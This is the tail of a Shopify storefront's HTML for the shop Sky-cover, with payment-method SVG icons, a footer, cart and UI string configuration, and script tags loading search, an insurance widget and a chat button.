                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>
